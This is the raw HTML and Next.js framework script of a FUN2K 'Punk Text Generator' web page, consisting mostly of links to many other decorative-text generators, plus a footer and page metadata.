rounded-lg flex flex-col items-center" href="/text-generator/box"><h5 class="text-sm">Box Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/box-filled"><h5 class="text-sm">Box Filled Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/circle"><h5 class="text-sm">Circle Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/circle-filled"><h5 class="text-sm">Circle Filled Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cursive"><h5 class="text-sm">Cursive Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cursive-bold"><h5 class="text-sm">Cursive Bold Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/gothic"><h5 class="text-sm">Gothic/ Fraktur Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/gothic-bold"><h5 class="text-sm">Gothic Bold/ Fraktur Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/slashthrough"><h5 class="text-sm">Slashthrough Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/long-slashthrough"><h5 class="text-sm">Long Slashthrough Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/stem"><h5 class="text-sm">Stem Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/strikethrough"><h5 class="text-sm">Strikethrough Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/short-strikethrough"><h5 class="text-sm">Short Strikethrough Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/tilde-strikethrough"><h5 class="text-sm">Tilde Strikethrough Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/subscript"><h5 class="text-sm">Subscript Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/superscript"><h5 class="text-sm">Superscript Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/typewriter"><h5 class="text-sm">Typewriter Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/wide"><h5 class="text-sm">Wide Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/small-caps"><h5 class="text-sm">Small Caps Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/antrophobia"><h5 class="text-sm">Antrophobia Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/invisible-ink"><h5 class="text-sm">Invisible Ink Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/double-ink"><h5 class="text-sm">Double Ink Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/japanese"><h5 class="text-sm">Japanese/ Manga Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/weird"><h5 class="text-sm">Weird Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/upside-down"><h5 class="text-sm">Upside Down/ Flip Verticle Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/mirror"><h5 class="text-sm">Mirror/ Flip Horizontal Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cyrillic"><h5 class="text-sm">Cyrillic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/curvy"><h5 class="text-sm">Curvy Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/currency"><h5 class="text-sm">Currency Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/paranormal"><h5 class="text-sm">Paranormal Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/symbols"><h5 class="text-sm">Symbols Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/ancient"><h5 class="text-sm">Ancient Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/viking-runes-norse"><h5 class="text-sm">Viking Runes (Norse Runes) Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/art-deco"><h5 class="text-sm">Art Deco Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/asian-style"><h5 class="text-sm">Asian Style Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/blocks"><h5 class="text-sm">Blocks Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/bouncy"><h5 class="text-sm">Bouncy Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/burning"><h5 class="text-sm">Burning Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/candy"><h5 class="text-sm">Candy Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/celtic"><h5 class="text-sm">Celtic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/circled"><h5 class="text-sm">Circled Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cloudly"><h5 class="text-sm">Cloudly Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/comic"><h5 class="text-sm">Comic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/corrupted"><h5 class="text-sm">Corrupted Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cracks"><h5 class="text-sm">Cracks Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/crosshatch"><h5 class="text-sm">Crosshatch Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cubed"><h5 class="text-sm">Cubed Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/cursed-woods"><h5 class="text-sm">Cursed Woods Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/dotted"><h5 class="text-sm">Dotted Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/double-line"><h5 class="text-sm">Double Line Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/dripping"><h5 class="text-sm">Dripping Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/electronic"><h5 class="text-sm">Electronic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/elegant"><h5 class="text-sm">Elegant Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/fairy"><h5 class="text-sm">Fairy Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/fire"><h5 class="text-sm">Fire Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/flowers"><h5 class="text-sm">Flowers Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/frozen"><h5 class="text-sm">Frozen Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/futuristic"><h5 class="text-sm">Futuristic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/geometric"><h5 class="text-sm">Geometric Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/glitch"><h5 class="text-sm">Glitch Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/graffiti"><h5 class="text-sm">Graffiti Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/handwritten"><h5 class="text-sm">Handwritten Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/hearts"><h5 class="text-sm">Hearts Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/leaves"><h5 class="text-sm">Leaves Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/lightning"><h5 class="text-sm">Lightning Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/liquid"><h5 class="text-sm">Liquid Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/metallic"><h5 class="text-sm">Metallic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/mosaic"><h5 class="text-sm">Mosaic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/musical"><h5 class="text-sm">Musical Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/neon-lights"><h5 class="text-sm">Neon Lights Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/old-western"><h5 class="text-sm">Old Western Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/paper"><h5 class="text-sm">Paper Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/pixelated"><h5 class="text-sm">Pixelated Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/psychedelic"><h5 class="text-sm">Psychedelic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/punk"><h5 class="text-sm">Punk Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/rainbow"><h5 class="text-sm">Rainbow Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/robot"><h5 class="text-sm">Robot Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/rocks"><h5 class="text-sm">Rocks Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/royal"><h5 class="text-sm">Royal Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/rustic"><h5 class="text-sm">Rustic Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/shadows"><h5 class="text-sm">Shadows Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/space"><h5 class="text-sm">Space Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/sparkles"><h5 class="text-sm">Sparkles Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/stacked"><h5 class="text-sm">Stacked Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/stars"><h5 class="text-sm">Stars Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/steampunk"><h5 class="text-sm">Steampunk Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/stencil"><h5 class="text-sm">Stencil Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/stone"><h5 class="text-sm">Stone Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/striped"><h5 class="text-sm">Striped Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/swirly"><h5 class="text-sm">Swirly Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/techno"><h5 class="text-sm">Techno Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/tribal"><h5 class="text-sm">Tribal Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/underwater"><h5 class="text-sm">Underwater Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/vintage"><h5 class="text-sm">Vintage Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/wavy"><h5 class="text-sm">Wavy Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/wings"><h5 class="text-sm">Wings Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/wooden"><h5 class="text-sm">Wooden Text Generator</h5></a></li></ul></div></div><!--$?--><template id="B:1"></template><!--/$--></div><footer class="mt-16 flex flex-col gap-2 items-center justify-center mb-12 text-center text-sm"><div class="flex items-center gap-3 w-full mb-8"><div class="border-t flex-1"></div><svg xmlns="http://www.w3.org/2000/svg" width="146" height="27" fill="none"><path fill="#8896AA" d="M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018zM0 23V3h12v4H4v4h8v4H4v8zM24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16zM44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12zM84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path><path fill="#64748B" d="M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path></svg><div class="border-t flex-1"></div></div><div class="container flex flex-col lg:flex-row items-center justify-between w-full gap-4"><ul class="flex gap-2 lg:gap-4 flex-col lg:flex-row overflow-x-auto"><li class="flex items-center justify-center flex-shrink-0"><a aria-label="Go to FUN2K Home" href="/">Home</a></li><li class="flex items-center justify-center flex-shrink-0"><a aria-label="Go to FUN2K Privacy Policy page" rel="privacy-policy" href="/privacy-policy">Privacy Policy</a></li><li class="flex items-center justify-center flex-shrink-0"><a aria-label="Go to FUN2K Terms and Conditions page" rel="terms-of-service" href="/tos">Terms of Service</a></li><li class="flex items-center justify-center flex-shrink-0"><a href="https://fun2k.com/sitemap.xml">Sitemap</a></li><li class="flex items-center justify-center flex-shrink-0"><a aria-label="Go to FUN2K Facebook page" href="https://www.facebook.com/fun2kdotcom/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04c-5.5 0-10 4.49-10 10.02 0 5 3.66 9.15 8.44 9.9v-7H7.9v-2.9h2.54V9.85c0-2.51 1.49-3.89 3.78-3.89 1.09 0 2.23.19 2.23.19v2.47h-1.26c-1.24 0-1.63.77-1.63 1.56v1.88h2.78l-.45 2.9h-2.33v7a10 10 0 008.44-9.9c0-5.53-4.5-10.02-10-10.02z"></path></svg></a></li></ul><p class="flex flex-shrink-0">Copyright © 2023 - 2026 FUN2K</p></div></footer></div></div><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/bcf627f47e2dd91c.js" id="_R_" async=""></script><title>Punk Text Generator - FUN2K</title><meta name="description" content="Punk text for Instagram, Facebook, TikTok. Copy &amp; paste Punk font. (CФPЧ &amp; PΛSTΣ)"/><link rel="manifest" href="/manifest.json"/><meta name="keywords" content="fun games,games fun,fancy text generator,cool text generator,stylish text generator,swiftle,lyrics game,live tv,online free tv,gamertag generator"/><link rel="canonical" href="https://fun2k.com/text-generator/punk"/><meta property="og:title" content="Punk Text Generator"/><meta property="og:description" content="Punk text for Instagram, Facebook, TikTok. Copy &amp; paste Punk font. (CФPЧ &amp; PΛSTΣ)"/><meta property="og:url" content="https://fun2k.com/text-generator/punk"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Punk Text Generator"/><meta name="twitter:description" content="Punk text for Instagram, Facebook, TikTok. Copy &amp; paste Punk font. (CФPЧ &amp; PΛSTΣ)"/><link rel="icon" href="/favicon.ico?favicon.63e0caaa.ico" sizes="256x256" type="image/x-icon"/><script >document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:0"></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><div hidden id="S:1"></div><script>$RC("B:1","S:1")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47759,[\"/_next/static/chunks/24b968f816f015c6.js\"],\"\"]\n3:I[82234,[\"/_next/static/chunks/24b968f816f015c6.js\"],\"Toaster\"]\n4:I[15157,[\"/_next/static/chunks/24b968f816f015c6.js\"],\"default\"]\n5:I[75889,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"default\"]\n6:I[22301,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"default\"]\n7:I[49764,[\"/_next/static/chunks/24b968f816f015c6.js\",\"/_next/static/chunks/123f563c6b8b9e30.js\",\"/_next/static/chunks/1cf5f9c5bfb0e9f1.js\"],\"\"]\n9:I[93353,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"OutletBoundary\"]\na:\"$Sreact.suspense\"\nc:I[93353,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"ViewportBoundary\"]\ne:I[93353,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"MetadataBoundary\"]\n10:I[28091,[],\"default\"]\n11:I[86644,[\"/_next/static/chunks/24b968f816f015c6.js\",\"/_next/static/chunks/123f563c6b8b9e30.js\",\"/_next/static/chunks/1cf5f9c5bfb0e9f1.js\"],\"default\"]\n12:I[76153,[\"/_next/static/chunks/24b968f816f015c6.js\",\"/_next/static/chunks/123f563c6b8b9e30.js\",\"/_next/static/chunks/1cf5f9c5bfb0e9f1.js\"],\"default\"]\n76:I[90663,[\"/_next/static/chunks/4770d61a13025013.js\",\"/_next/static/chunks/c1ed2544669fb08a.js\"],\"IconMark\"]\n:HL[\"/_next/static/chunks/a63607e84386afcf.css\",\"style\"]\n:HL[\"/_next/static/media/SNPro_Variable-s.p.a6072a18.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/404.gif\",\"image\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"FPdInJCsi5xbWD3yI2E0o\",\"c\":[\"\",\"text-generator\",\"punk\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"(text-tools)\",{\"children\":[\"text-generator\",{\"children\":[[\"slug\",\"punk\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a63607e84386afcf.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/24b968f81